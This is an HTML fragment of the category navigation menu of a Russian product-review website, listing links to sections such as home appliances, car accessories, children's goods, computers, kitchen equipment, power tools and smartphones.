	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
